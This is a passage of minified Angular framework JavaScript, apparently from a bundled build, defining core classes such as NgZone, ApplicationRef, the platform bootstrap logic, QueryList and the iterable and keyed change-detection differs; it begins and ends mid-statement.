rs,os,is=(function(){function t(t,e,n){this._parent=e,this._ngModule=n,this._factories=new Map;for(var r=0;r<t.length;r++){var o=t[r];this._factories.set(o.componentType,o)}}return t.prototype.resolveComponentFactory=function(t){var e=this._factories.get(t);if(!e&&this._parent&&(e=this._parent.resolveComponentFactory(t)),!e)throw Z(t);return new ss(e,this._ngModule)},t})(),ss=(function(t){function e(e,n){var r=t.call(this)||this;return r.factory=e,r.ngModule=n,r}return xo.c(e,t),Object.defineProperty(e.prototype,"selector",{get:function(){return this.factory.selector},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"componentType",{get:function(){return this.factory.componentType},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"ngContentSelectors",{get:function(){return this.factory.ngContentSelectors},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"inputs",{get:function(){return this.factory.inputs},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"outputs",{get:function(){return this.factory.outputs},enumerable:!0,configurable:!0}),e.prototype.create=function(t,e,n,r){return this.factory.create(t,e,n,r||this.ngModule)},e})($i),as=(function(){function t(){}return t.prototype.injector=function(){},t.prototype.componentFactoryResolver=function(){},t.prototype.instance=function(){},t.prototype.destroy=function(){},t.prototype.onDestroy=function(t){},t})(),us=(function(){function t(){}return t.prototype.moduleType=function(){},t.prototype.create=function(t){},t})(),cs=J(),ls=cs?$:function(t,e){return rt},ps=cs?tt:function(t,e){return e},hs=cs?et:function(t,e){return null},fs=cs?nt:function(t){return null},ds=(function(t){function e(e){void 0===e&&(e=!1);var n=t.call(this)||this;return n.__isAsync=e,n}return xo.c(e,t),e.prototype.emit=function(e){t.prototype.next.call(this,e)},e.prototype.subscribe=function(e,n,r){var o,i=function(t){return null},s=function(){return null};return e&&"object"==typeof e?(o=this.__isAsync?function(t){setTimeout((function(){return e.next(t)}))}:function(t){e.next(t)},e.error&&(i=this.__isAsync?function(t){setTimeout((function(){return e.error(t)}))}:function(t){e.error(t)}),e.complete&&(s=this.__isAsync?function(){setTimeout((function(){return e.complete()}))}:function(){e.complete()})):(o=this.__isAsync?function(t){setTimeout((function(){return e(t)}))}:function(t){e(t)},n&&(i=this.__isAsync?function(t){setTimeout((function(){return n(t)}))}:function(t){n(t)}),r&&(s=this.__isAsync?function(){setTimeout((function(){return r()}))}:function(){r()})),t.prototype.subscribe.call(this,o,i,s)},e})(Oo.Subject),ys=(function(){function t(t){var e=t.enableLongStackTrace,n=void 0!==e&&e;if(this.hasPendingMicrotasks=!1,this.hasPendingMacrotasks=!1,this.isStable=!0,this.onUnstable=new ds(!1),this.onMicrotaskEmpty=new ds(!1),this.onStable=new ds(!1),this.onError=new ds(!1),"undefined"==typeof Zone)throw new Error("Angular requires Zone.js prolyfill.");Zone.assertZonePatched();var r=this;r._nesting=0,r._outer=r._inner=Zone.current,Zone.wtfZoneSpec&&(r._inner=r._inner.fork(Zone.wtfZoneSpec)),n&&Zone.longStackTraceZoneSpec&&(r._inner=r._inner.fork(Zone.longStackTraceZoneSpec)),it(r)}return t.isInAngularZone=function(){return!0===Zone.current.get("isAngularZone")},t.assertInAngularZone=function(){if(!t.isInAngularZone())throw new Error("Expected to be in Angular Zone, but it is not!")},t.assertNotInAngularZone=function(){if(t.isInAngularZone())throw new Error("Expected to not be in Angular Zone, but it is!")},t.prototype.run=function(t){return this._inner.run(t)},t.prototype.runGuarded=function(t){return this._inner.runGuarded(t)},t.prototype.runOutsideAngular=function(t){return this._outer.run(t)},t})(),vs=(function(){function t(t){this._ngZone=t,this._pendingCount=0,this._isZoneStable=!0,this._didWork=!1,this._callbacks=[],this._watchAngularEvents()}return t.prototype._watchAngularEvents=function(){var t=this;this._ngZone.onUnstable.subscribe({next:function(){t._didWork=!0,t._isZoneStable=!1}}),this._ngZone.runOutsideAngular((function(){t._ngZone.onStable.subscribe({next:function(){ys.assertNotInAngularZone(),o((function(){t._isZoneStable=!0,t._runCallbacksIfReady()}))}})}))},t.prototype.increasePendingRequestCount=function(){return this._pendingCount+=1,this._didWork=!0,this._pendingCount},t.prototype.decreasePendingRequestCount=function(){if(this._pendingCount-=1,this._pendingCount<0)throw new Error("pending async requests below zero");return this._runCallbacksIfReady(),this._pendingCount},t.prototype.isStable=function(){return this._isZoneStable&&0==this._pendingCount&&!this._ngZone.hasPendingMacrotasks},t.prototype._runCallbacksIfReady=function(){var t=this;this.isStable()?o((function(){for(;0!==t._callbacks.length;)t._callbacks.pop()(t._didWork);t._didWork=!1})):this._didWork=!0},t.prototype.whenStable=function(t){this._callbacks.push(t),this._runCallbacksIfReady()},t.prototype.getPendingRequestCount=function(){return this._pendingCount},t.prototype.findBindings=function(t,e,n){return[]},t.prototype.findProviders=function(t,e,n){return[]},t})();vs.decorators=[{type:li}],vs.ctorParameters=function(){return[{type:ys}]};var ms=(function(){function t(){this._applications=new Map,bs.addToWindow(this)}return t.prototype.registerApplication=function(t,e){this._applications.set(t,e)},t.prototype.getTestability=function(t){return this._applications.get(t)||null},t.prototype.getAllTestabilities=function(){return Array.from(this._applications.values())},t.prototype.getAllRootElements=function(){return Array.from(this._applications.keys())},t.prototype.findTestabilityInTree=function(t,e){return void 0===e&&(e=!0),bs.findTestabilityInTree(this,t,e)},t})();ms.decorators=[{type:li}],ms.ctorParameters=function(){return[]};var gs,_s=(function(){function t(){}return t.prototype.addToWindow=function(t){},t.prototype.findTestabilityInTree=function(t,e,n){return null},t})(),bs=new _s,ws=!0,Es=!1,Cs=new No("AllowMultipleToken"),Ss=(function(){function t(t,e){this.name=t,this.token=e}return t})(),xs=(function(){function t(){}return t.prototype.bootstrapModuleFactory=function(t){},t.prototype.bootstrapModule=function(t,e){},t.prototype.onDestroy=function(t){},t.prototype.injector=function(){},t.prototype.destroy=function(){},t.prototype.destroyed=function(){},t})(),Ts=(function(t){function e(e){var n=t.call(this)||this;return n._injector=e,n._modules=[],n._destroyListeners=[],n._destroyed=!1,n}return xo.c(e,t),e.prototype.onDestroy=function(t){this._destroyListeners.push(t)},Object.defineProperty(e.prototype,"injector",{get:function(){return this._injector},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"destroyed",{get:function(){return this._destroyed},enumerable:!0,configurable:!0}),e.prototype.destroy=function(){if(this._destroyed)throw new Error("The platform has already been destroyed!");this._modules.slice().forEach((function(t){return t.destroy()})),this._destroyListeners.forEach((function(t){return t()})),this._destroyed=!0},e.prototype.bootstrapModuleFactory=function(t){return this._bootstrapModuleFactoryWithZone(t)},e.prototype._bootstrapModuleFactoryWithZone=function(t,e){var n=this;return e||(e=new ys({enableLongStackTrace:lt()})),e.run((function(){var r=Vi.resolveAndCreate([{provide:ys,useValue:e}],n.injector),o=t.create(r),i=o.injector.get(Ei,null);if(!i)throw new Error("No ErrorHandler. Is platform module (BrowserModule) included?");return o.onDestroy((function(){return mt(n._modules,o)})),e.runOutsideAngular((function(){return e.onError.subscribe({next:function(t){i.handleError(t)}})})),vt(i,e,(function(){var t=o.injector.get(Hi);return t.runInitializers(),t.donePromise.then((function(){return n._moduleDoBootstrap(o),o}))}))}))},e.prototype.bootstrapModule=function(t,e){return void 0===e&&(e=[]),this._bootstrapModuleWithZone(t,e)},e.prototype._bootstrapModuleWithZone=function(t,e,n){var r=this;return void 0===e&&(e=[]),this.injector.get(Zi).createCompiler(Array.isArray(e)?e:[e]).compileModuleAsync(t).then((function(t){return r._bootstrapModuleFactoryWithZone(t,n)}))},e.prototype._moduleDoBootstrap=function(t){var e=t.injector.get(Ps);if(t._bootstrapComponents.length>0)t._bootstrapComponents.forEach((function(t){return e.bootstrap(t)}));else{if(!t.instance.ngDoBootstrap)throw new Error("The module "+s(t.instance.constructor)+' was bootstrapped, but it does not declare "@NgModule.bootstrap" components nor a "ngDoBootstrap" method. Please define one of these.');t.instance.ngDoBootstrap(e)}this._modules.push(t)},e})(xs);Ts.decorators=[{type:li}],Ts.ctorParameters=function(){return[{type:mi}]};var Ps=(function(){function t(){}return t.prototype.bootstrap=function(t,e){},t.prototype.tick=function(){},t.prototype.componentTypes=function(){},t.prototype.components=function(){},t.prototype.attachView=function(t){},t.prototype.detachView=function(t){},t.prototype.viewCount=function(){},t.prototype.isStable=function(){},t})(),As=(function(t){function e(e,r,i,s,a,u){var c=t.call(this)||this;c._zone=e,c._console=r,c._injector=i,c._exceptionHandler=s,c._componentFactoryResolver=a,c._initStatus=u,c._bootstrapListeners=[],c._rootComponents=[],c._rootComponentTypes=[],c._views=[],c._runningTick=!1,c._enforceNoNewChanges=!1,c._stable=!0,c._enforceNoNewChanges=lt(),c._zone.onMicrotaskEmpty.subscribe({next:function(){c._zone.run((function(){c.tick()}))}});var l=new To.Observable(function(t){c._stable=c._zone.isStable&&!c._zone.hasPendingMacrotasks&&!c._zone.hasPendingMicrotasks,c._zone.runOutsideAngular((function(){t.next(c._stable),t.complete()}))}),p=new To.Observable(function(t){var e;c._zone.runOutsideAngular((function(){e=c._zone.onStable.subscribe((function(){ys.assertNotInAngularZone(),o((function(){c._stable||c._zone.hasPendingMacrotasks||c._zone.hasPendingMicrotasks||(c._stable=!0,t.next(!0))}))}))}));var n=c._zone.onUnstable.subscribe((function(){ys.assertInAngularZone(),c._stable&&(c._stable=!1,c._zone.runOutsideAngular((function(){t.next(!1)})))}));return function(){e.unsubscribe(),n.unsubscribe()}});return c._isStable=n.i(Po.merge)(l,Ao.share.call(p)),c}return xo.c(e,t),e.prototype.attachView=function(t){var e=t;this._views.push(e),e.attachToAppRef(this)},e.prototype.detachView=function(t){var e=t;mt(this._views,e),e.detachFromAppRef()},e.prototype.bootstrap=function(t,e){var n=this;if(!this._initStatus.done)throw new Error("Cannot bootstrap as there are still asynchronous initializers running. Bootstrap components in the `ngDoBootstrap` method of the root module.");var r;r=t instanceof $i?t:this._componentFactoryResolver.resolveComponentFactory(t),this._rootComponentTypes.push(r.componentType);var o=r instanceof ss?null:this._injector.get(as),i=e||r.selector,s=r.create(mi.NULL,[],i,o);s.onDestroy((function(){n._unloadComponent(s)}));var a=s.injector.get(vs,null);return a&&s.injector.get(ms).registerApplication(s.location.nativeElement,a),this._loadComponent(s),lt()&&this._console.log("Angular is running in the development mode. Call enableProdMode() to enable the production mode."),s},e.prototype._loadComponent=function(t){this.attachView(t.hostView),this.tick(),this._rootComponents.push(t),this._injector.get(zi,[]).concat(this._bootstrapListeners).forEach((function(e){return e(t)}))},e.prototype._unloadComponent=function(t){this.detachView(t.hostView),mt(this._rootComponents,t)},e.prototype.tick=function(){var t=this;if(this._runningTick)throw new Error("ApplicationRef.tick is called recursively");var n=e._tickScope();try{this._runningTick=!0,this._views.forEach((function(t){return t.detectChanges()})),this._enforceNoNewChanges&&this._views.forEach((function(t){return t.checkNoChanges()}))}catch(e){this._zone.runOutsideAngular((function(){return t._exceptionHandler.handleError(e)}))}finally{this._runningTick=!1,ps(n)}},e.prototype.ngOnDestroy=function(){this._views.slice().forEach((function(t){return t.destroy()}))},Object.defineProperty(e.prototype,"viewCount",{get:function(){return this._views.length},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"componentTypes",{get:function(){return this._rootComponentTypes},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"components",{get:function(){return this._rootComponents},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"isStable",{get:function(){return this._isStable},enumerable:!0,configurable:!0}),e})(Ps);As._tickScope=ls("ApplicationRef#tick()"),As.decorators=[{type:li}],As.ctorParameters=function(){return[{type:ys},{type:Ki},{type:mi},{type:Ei},{type:ns},{type:Hi}]};var Os=(function(){function t(t,e,n,r,o,i){this.id=t,this.templateUrl=e,this.slotCount=n,this.encapsulation=r,this.styles=o,this.animations=i}return t})(),Ms=(function(){function t(){}return t.prototype.injector=function(){},t.prototype.component=function(){},t.prototype.providerTokens=function(){},t.prototype.references=function(){},t.prototype.context=function(){},t.prototype.source=function(){},t})(),Ns=(function(){function t(){}return t.prototype.selectRootElement=function(t,e){},t.prototype.createElement=function(t,e,n){},t.prototype.createViewRoot=function(t){},t.prototype.createTemplateAnchor=function(t,e){},t.prototype.createText=function(t,e,n){},t.prototype.projectNodes=function(t,e){},t.prototype.attachViewAfter=function(t,e){},t.prototype.detachView=function(t){},t.prototype.destroyView=function(t,e){},t.prototype.listen=function(t,e,n){},t.prototype.listenGlobal=function(t,e,n){},t.prototype.setElementProperty=function(t,e,n){},t.prototype.setElementAttribute=function(t,e,n){},t.prototype.setBindingDebugInfo=function(t,e,n){},t.prototype.setElementClass=function(t,e,n){},t.prototype.setElementStyle=function(t,e,n){},t.prototype.invokeElementMethod=function(t,e,n){},t.prototype.setText=function(t,e){},t.prototype.animate=function(t,e,n,r,o,i,s){},t})(),Is=(new No("Renderer2Interceptor"),(function(){function t(){}return t.prototype.renderComponent=function(t){},t})()),ks=(function(){function t(){}return t.prototype.createRenderer=function(t,e){},t.prototype.begin=function(){},t.prototype.end=function(){},t.prototype.whenRenderingDone=function(){},t})(),Rs={};Rs.Important=1,Rs.DashCase=2,Rs[Rs.Important]="Important",Rs[Rs.DashCase]="DashCase";var Ds=(function(){function t(){}return t.prototype.data=function(){},t.prototype.destroy=function(){},t.prototype.createElement=function(t,e){},t.prototype.createComment=function(t){},t.prototype.createText=function(t){},t.prototype.appendChild=function(t,e){},t.prototype.insertBefore=function(t,e,n){},t.prototype.removeChild=function(t,e){},t.prototype.selectRootElement=function(t){},t.prototype.parentNode=function(t){},t.prototype.nextSibling=function(t){},t.prototype.setAttribute=function(t,e,n,r){},t.prototype.removeAttribute=function(t,e,n){},t.prototype.addClass=function(t,e){},t.prototype.removeClass=function(t,e){},t.prototype.setStyle=function(t,e,n,r){},t.prototype.removeStyle=function(t,e,n){},t.prototype.setProperty=function(t,e,n){},t.prototype.setValue=function(t,e){},t.prototype.listen=function(t,e,n){},t})(),Vs=(function(){function t(t){this.nativeElement=t}return t})(),Ls=(function(){function t(){}return t.prototype.load=function(t){},t})(),Fs=new Map,js=(function(){function t(){this._dirty=!0,this._results=[],this._emitter=new ds}return Object.defineProperty(t.prototype,"changes",{get:function(){return this._emitter},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"length",{get:function(){return this._results.length},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"first",{get:function(){return this._results[0]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"last",{get:function(){return this._results[this.length-1]},enumerable:!0,configurable:!0}),t.prototype.map=function(t){return this._results.map(t)},t.prototype.filter=function(t){return this._results.filter(t)},t.prototype.find=function(t){return this._results.find(t)},t.prototype.reduce=function(t,e){return this._results.reduce(t,e)},t.prototype.forEach=function(t){this._results.forEach(t)},t.prototype.some=function(t){return this._results.some(t)},t.prototype.toArray=function(){return this._results.slice()},t.prototype[r()]=function(){return this._results[r()]()},t.prototype.toString=function(){return this._results.toString()},t.prototype.reset=function(t){this._results=bt(t),this._dirty=!1},t.prototype.notifyOnChanges=function(){this._emitter.emit(this)},t.prototype.setDirty=function(){this._dirty=!0},Object.defineProperty(t.prototype,"dirty",{get:function(){return this._dirty},enumerable:!0,configurable:!0}),t.prototype.destroy=function(){this._emitter.complete(),this._emitter.unsubscribe()},t})(),Hs=(function(){function t(){}return t})(),Bs={factoryPathPrefix:"",factoryPathSuffix:".ngfactory"},Us=(function(){function t(t,e){this._compiler=t,this._config=e||Bs}return t.prototype.load=function(t){return this._compiler instanceof Xi?this.loadFactory(t):this.loadAndCompile(t)},t.prototype.loadAndCompile=function(t){var e=this,r=t.split("#"),o=r[0],i=r[1];return void 0===i&&(i="default"),n("6jZC")(o).then((function(t){return t[i]})).then((function(t){return wt(t,o,i)})).then((function(t){return e._compiler.compileModuleAsync(t)}))},t.prototype.loadFactory=function(t){var e=t.split("#"),r=e[0],o=e[1],i="NgFactory";return void 0===o&&(o="default",i=""),n("6jZC")(this._config.factoryPathPrefix+r+this._config.factoryPathSuffix).then((function(t){return t[o+i]})).then((function(t){return wt(t,r,o)}))},t})();Us.decorators=[{type:li}],Us.ctorParameters=function(){return[{type:Xi},{type:Hs,decorators:[{type:ci}]}]};var qs=(function(){function t(){}return t.prototype.elementRef=function(){},t.prototype.createEmbeddedView=function(t){},t})(),Ws=(function(){function t(){}return t.prototype.element=function(){},t.prototype.injector=function(){},t.prototype.parentInjector=function(){},t.prototype.clear=function(){},t.prototype.get=function(t){},t.prototype.length=function(){},t.prototype.createEmbeddedView=function(t,e,n){},t.prototype.createComponent=function(t,e,n,r,o){},t.prototype.insert=function(t,e){},t.prototype.move=function(t,e){},t.prototype.indexOf=function(t){},t.prototype.remove=function(t){},t.prototype.detach=function(t){},t})(),zs=(function(){function t(){}return t.prototype.markForCheck=function(){},t.prototype.detach=function(){},t.prototype.detectChanges=function(){},t.prototype.checkNoChanges=function(){},t.prototype.reattach=function(){},t})(),Gs=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return xo.c(e,t),e.prototype.destroy=function(){},e.prototype.destroyed=function(){},e.prototype.onDestroy=function(t){},e})(zs),Ks=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return xo.c(e,t),e.prototype.context=function(){},e.prototype.rootNodes=function(){},e})(Gs),Qs=(function(){function t(t,e){this.name=t,this.callback=e}return t})(),Xs=(function(){function t(t,e,n){this._debugContext=n,this.nativeNode=t,e&&e instanceof Ys?e.addChild(this):this.parent=null,this.listeners=[]}return Object.defineProperty(t.prototype,"injector",{get:function(){return this._debugContext.injector},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"componentInstance",{get:function(){return this._debugContext.component},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"context",{get:function(){return this._debugContext.context},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"references",{get:function(){return this._debugContext.references},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"providerTokens",{get:function(){return this._debugContext.providerTokens},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"source",{get:function(){return"Deprecated since v4"},enumerable:!0,configurable:!0}),t})(),Ys=(function(t){function e(e,n,r){var o=t.call(this,e,n,r)||this;return o.properties={},o.attributes={},o.classes={},o.styles={},o.childNodes=[],o.nativeElement=e,o}return xo.c(e,t),e.prototype.addChild=function(t){t&&(this.childNodes.push(t),t.parent=this)},e.prototype.removeChild=function(t){var e=this.childNodes.indexOf(t);-1!==e&&(t.parent=null,this.childNodes.splice(e,1))},e.prototype.insertChildrenAfter=function(t,e){var n=this,r=this.childNodes.indexOf(t);-1!==r&&((o=this.childNodes).splice.apply(o,[r+1,0].concat(e)),e.forEach((function(t){t.parent&&t.parent.removeChild(t),t.parent=n})));var o},e.prototype.insertBefore=function(t,e){var n=this.childNodes.indexOf(t);-1===n?this.addChild(e):(e.parent&&e.parent.removeChild(e),e.parent=this,this.childNodes.splice(n,0,e))},e.prototype.query=function(t){return this.queryAll(t)[0]||null},e.prototype.queryAll=function(t){var e=[];return Ct(this,t,e),e},e.prototype.queryAllNodes=function(t){var e=[];return St(this,t,e),e},Object.defineProperty(e.prototype,"children",{get:function(){return this.childNodes.filter((function(t){return t instanceof e}))},enumerable:!0,configurable:!0}),e.prototype.triggerEventHandler=function(t,e){this.listeners.forEach((function(n){n.name==t&&n.callback(e)}))},e})(Xs),Zs=new Map,Js=(function(){function t(t){this.wrapped=t}return t.wrap=function(e){return new t(e)},t})(),$s=(function(){function t(){this.hasWrappedValue=!1}return t.prototype.unwrap=function(t){return t instanceof Js?(this.hasWrappedValue=!0,t.wrapped):t},t.prototype.reset=function(){this.hasWrappedValue=!1},t})(),ta=(function(){function t(t,e,n){this.previousValue=t,this.currentValue=e,this.firstChange=n}return t.prototype.isFirstChange=function(){return this.firstChange},t})(),ea=(function(){function t(){}return t.prototype.supports=function(t){return Ot(t)},t.prototype.create=function(t,e){return new ra(e||t)},t})(),na=function(t,e){return e},ra=(function(){function t(t){this._length=0,this._collection=null,this._linkedRecords=null,this._unlinkedRecords=null,this._previousItHead=null,this._itHead=null,this._itTail=null,this._additionsHead=null,this._additionsTail=null,this._movesHead=null,this._movesTail=null,this._removalsHead=null,this._removalsTail=null,this._identityChangesHead=null,this._identityChangesTail=null,this._trackByFn=t||na}return Object.defineProperty(t.prototype,"collection",{get:function(){return this._collection},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"length",{get:function(){return this._length},enumerable:!0,configurable:!0}),t.prototype.forEachItem=function(t){var e;for(e=this._itHead;null!==e;e=e._next)t(e)},t.prototype.forEachOperation=function(t){for(var e=this._itHead,n=this._removalsHead,r=0,o=null;e||n;){var i=!n||e&&e.currentIndex<kt(n,r,o)?e:n,s=kt(i,r,o),a=i.currentIndex;if(i===n)r--,n=n._nextRemoved;else if(e=e._next,null==i.previousIndex)r++;else{o||(o=[]);var u=s-r,c=a-r;if(u!=c){for(var l=0;l<u;l++){var p=l<o.length?o[l]:o[l]=0,h=p+l;c<=h&&h<u&&(o[l]=p+1)}var f=i.previousIndex;o[f]=c-u}}s!==a&&t(i,s,a)}},t.prototype.forEachPreviousItem=function(t){var e;for(e=this._previousItHead;null!==e;e=e._nextPrevious)t(e)},t.prototype.forEachAddedItem=function(t){var e;for(e=this._additionsHead;null!==e;e=e._nextAdded)t(e)},t.prototype.forEachMovedItem=function(t){var e;for(e=this._movesHead;null!==e;e=e._nextMoved)t(e)},t.prototype.forEachRemovedItem=function(t){var e;for(e=this._removalsHead;null!==e;e=e._nextRemoved)t(e)},t.prototype.forEachIdentityChange=function(t){var e;for(e=this._identityChangesHead;null!==e;e=e._nextIdentityChange)t(e)},t.prototype.diff=function(t){if(null==t&&(t=[]),!Ot(t))throw new Error("Error trying to diff '"+s(t)+"'. Only arrays and iterables are allowed");return this.check(t)?this:null},t.prototype.onDestroy=function(){},t.prototype.check=function(t){var e=this;this._reset();var n,r,o,s=this._itHead,a=!1;if(Array.isArray(t)){this._length=t.length;for(var u=0;u<this._length;u++)r=t[u],o=this._trackByFn(u,r),null!==s&&i(s.trackById,o)?(a&&(s=this._verifyReinsertion(s,r,o,u)),i(s.item,r)||this._addIdentityChange(s,r)):(s=this._mismatch(s,r,o,u),a=!0),s=s._next}else n=0,Nt(t,(function(t){o=e._trackByFn(n,t),null!==s&&i(s.trackById,o)?(a&&(s=e._verifyReinsertion(s,t,o,n)),i(s.item,t)||e._addIdentityChange(s,t)):(s=e._mismatch(s,t,o,n),a=!0),s=s._next,n++})),this._length=n;return this._truncate(s),this._collection=t,this.isDirty},Object.defineProperty(t.prototype,"isDirty",{get:function(){return null!==this._additionsHead||null!==this._movesHead||null!==this._removalsHead||null!==this._identityChangesHead},enumerable:!0,configurable:!0}),t.prototype._reset=function(){if(this.isDirty){var t=void 0,e=void 0;for(t=this._previousItHead=this._itHead;null!==t;t=t._next)t._nextPrevious=t._next;for(t=this._additionsHead;null!==t;t=t._nextAdded)t.previousIndex=t.currentIndex;for(this._additionsHead=this._additionsTail=null,t=this._movesHead;null!==t;t=e)t.previousIndex=t.currentIndex,e=t._nextMoved;this._movesHead=this._movesTail=null,this._removalsHead=this._removalsTail=null,this._identityChangesHead=this._identityChangesTail=null}},t.prototype._mismatch=function(t,e,n,r){var o;return null===t?o=this._itTail:(o=t._prev,this._remove(t)),t=null===this._linkedRecords?null:this._linkedRecords.get(n,r),null!==t?(i(t.item,e)||this._addIdentityChange(t,e),this._moveAfter(t,o,r)):(t=null===this._unlinkedRecords?null:this._unlinkedRecords.get(n,null),null!==t?(i(t.item,e)||this._addIdentityChange(t,e),this._reinsertAfter(t,o,r)):t=this._addAfter(new oa(e,n),o,r)),t},t.prototype._verifyReinsertion=function(t,e,n,r){var o=null===this._unlinkedRecords?null:this._unlinkedRecords.get(n,null);return null!==o?t=this._reinsertAfter(o,t._prev,r):t.currentIndex!=r&&(t.currentIndex=r,this._addToMoves(t,r)),t},t.prototype._truncate=function(t){for(;null!==t;){var e=t._next;this._addToRemovals(this._unlink(t)),t=e}null!==this._unlinkedRecords&&this._unlinkedRecords.clear(),null!==this._additionsTail&&(this._additionsTail._nextAdded=null),null!==this._movesTail&&(this._movesTail._nextMoved=null),null!==this._itTail&&(this._itTail._next=null),null!==this._removalsTail&&(this._removalsTail._nextRemoved=null),null!==this._identityChangesTail&&(this._identityChangesTail._nextIdentityChange=null)},t.prototype._reinsertAfter=function(t,e,n){null!==this._unlinkedRecords&&this._unlinkedRecords.remove(t);var r=t._prevRemoved,o=t._nextRemoved;return null===r?this._removalsHead=o:r._nextRemoved=o,null===o?this._removalsTail=r:o._prevRemoved=r,this._insertAfter(t,e,n),this._addToMoves(t,n),t},t.prototype._moveAfter=function(t,e,n){return this._unlink(t),this._insertAfter(t,e,n),this._addToMoves(t,n),t},t.prototype._addAfter=function(t,e,n){return this._insertAfter(t,e,n),null===this._additionsTail?this._additionsTail=this._additionsHead=t:this._additionsTail=this._additionsTail._nextAdded=t,t},t.prototype._insertAfter=function(t,e,n){var r=null===e?this._itHead:e._next;return t._next=r,t._prev=e,null===r?this._itTail=t:r._prev=t,null===e?this._itHead=t:e._next=t,null===this._linkedRecords&&(this._linkedRecords=new sa),this._linkedRecords.put(t),t.currentIndex=n,t},t.prototype._remove=function(t){return this._addToRemovals(this._unlink(t))},t.prototype._unlink=function(t){null!==this._linkedRecords&&this._linkedRecords.remove(t);var e=t._prev,n=t._next;return null===e?this._itHead=n:e._next=n,null===n?this._itTail=e:n._prev=e,t},t.prototype._addToMoves=function(t,e){return t.previousIndex===e?t:(null===this._movesTail?this._movesTail=this._movesHead=t:this._movesTail=this._movesTail._nextMoved=t,t)},t.prototype._addToRemovals=function(t){return null===this._unlinkedRecords&&(this._unlinkedRecords=new sa),this._unlinkedRecords.put(t),t.currentIndex=null,t._nextRemoved=null,null===this._removalsTail?(this._removalsTail=this._removalsHead=t,t._prevRemoved=null):(t._prevRemoved=this._removalsTail,this._removalsTail=this._removalsTail._nextRemoved=t),t},t.prototype._addIdentityChange=function(t,e){return t.item=e,null===this._identityChangesTail?this._identityChangesTail=this._identityChangesHead=t:this._identityChangesTail=this._identityChangesTail._nextIdentityChange=t,t},t.prototype.toString=function(){var t=[];this.forEachItem((function(e){return t.push(e)}));var e=[];this.forEachPreviousItem((function(t){return e.push(t)}));var n=[];this.forEachAddedItem((function(t){return n.push(t)}));var r=[];this.forEachMovedItem((function(t){return r.push(t)}));var o=[];this.forEachRemovedItem((function(t){return o.push(t)}));var i=[];return this.forEachIdentityChange((function(t){return i.push(t)})),"collection: "+t.join(", ")+"\nprevious: "+e.join(", ")+"\nadditions: "+n.join(", ")+"\nmoves: "+r.join(", ")+"\nremovals: "+o.join(", ")+"\nidentityChanges: "+i.join(", ")+"\n"},t})(),oa=(function(){function t(t,e){this.item=t,this.trackById=e,this.currentIndex=null,this.previousIndex=null,this._nextPrevious=null,this._prev=null,this._next=null,this._prevDup=null,this._nextDup=null,this._prevRemoved=null,this._nextRemoved=null,this._nextAdded=null,this._nextMoved=null,this._nextIdentityChange=null}return t.prototype.toString=function(){return this.previousIndex===this.currentIndex?s(this.item):s(this.item)+"["+s(this.previousIndex)+"->"+s(this.currentIndex)+"]"},t})(),ia=(function(){function t(){this._head=null,this._tail=null}return t.prototype.add=function(t){null===this._head?(this._head=this._tail=t,t._nextDup=null,t._prevDup=null):(this._tail._nextDup=t,t._prevDup=this._tail,t._nextDup=null,this._tail=t)},t.prototype.get=function(t,e){var n;for(n=this._head;null!==n;n=n._nextDup)if((null===e||e<=n.currentIndex)&&i(n.trackById,t))return n;return null},t.prototype.remove=function(t){var e=t._prevDup,n=t._nextDup;return null===e?this._head=n:e._nextDup=n,null===n?this._tail=e:n._prevDup=e,null===this._head},t})(),sa=(function(){function t(){this.map=new Map}return t.prototype.put=function(t){var e=t.trackById,n=this.map.get(e);n||(n=new ia,this.map.set(e,n)),n.add(t)},t.prototype.get=function(t,e){var n=t,r=this.map.get(n);return r?r.get(t,e):null},t.prototype.remove=function(t){var e=t.trackById;return this.map.get(e).remove(t)&&this.map.delete(e),t},Object.defineProperty(t.prototype,"isEmpty",{get:function(){return 0===this.map.size},enumerable:!0,configurable:!0}),t.prototype.clear=function(){this.map.clear()},t.prototype.toString=function(){return"_DuplicateMap("+s(this.map)+")"},t})(),aa=(function(){function t(){}return t.prototype.supports=function(t){return t instanceof Map||It(t)},t.prototype.create=function(t){return new ua},t})(),ua=(function(){function t(){this._records=new Map,this._mapHead=null,this._appendAfter=null,this._previousMapHead=null,this._changesHead=null,this._changesTail=null,this._additionsHead=null,this._additionsTail=null,this._removalsHead=null,this._removalsTail=null}return Object.defineProperty(t.prototype,"isDirty",{get:function(){return null!==this._additionsHead||null!==this._changesHead||null!==this._removalsHead},enumerable:!0,configurable:!0}),t.prototype.forEachItem=function(t){var e;for(e=this._mapHead;null!==e;e=e._next)t(e)},t.prototype.forEachPreviousItem=function(t){var e;for(e=this._previousMapHead;null!==e;e=e._nextPrevious)t(e)},t.prototype.forEachChangedItem=function(t){var e;for(e=this._changesHead;null!==e;e=e._nextChanged)t(e)},t.prototype.forEachAddedItem=function(t){var e;for(e=this._additionsHead;null!==e;e=e._nextAdded)t(e)},t.prototype.forEachRemovedItem=function(t){var e;for(e=this._removalsHead;null!==e;e=e._nextRemoved)t(e)},t.prototype.diff=function(t){if(t){if(!(t instanceof Map||It(t)))throw new Error("Error trying to diff '"+s(t)+"'. Only maps and objects are allowed")}else t=new Map;return this.check(t)?this:null},t.prototype.onDestroy=function(){},t.prototype.check=function(t){var e=this;this._reset();var n=this._mapHead;if(this._appendAfter=null,this._forEach(t,(function(t,r){if(n&&n.key===r)e._maybeAddToChanges(n,t),e._appendAfter=n,n=n._next;else{var 